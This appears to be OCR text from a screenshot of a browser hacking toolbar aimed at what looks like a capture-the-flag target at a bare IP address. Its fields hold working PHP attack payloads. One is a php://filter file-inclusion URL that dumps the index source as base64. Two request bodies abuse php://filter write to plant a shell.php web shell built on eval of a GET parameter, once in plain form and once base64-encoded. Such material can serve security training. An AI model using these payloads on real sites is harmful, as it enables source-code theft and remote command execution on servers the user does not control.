 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL encode
URL
http://121.43.27.97:20085/?file=php://filter/read=convert.base64-encode/resource=index
URL encode (all characters)
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
URL decode
URL decode (+ is space)
Body
filename=php://filter/write=convert.base64-decode/
resource=shell.php&content=<?php @eval($_GET['pass']);?>
Name
Host
Base64 encode
Name
User-Agent
Base64 decode
Body
filename=php://filter/write=convert.base64-decode/
resource=shell.php&content=PD9waHAgQGV2YWwoJF9HRVRbJ3Bhc3MnXSk7Pz4=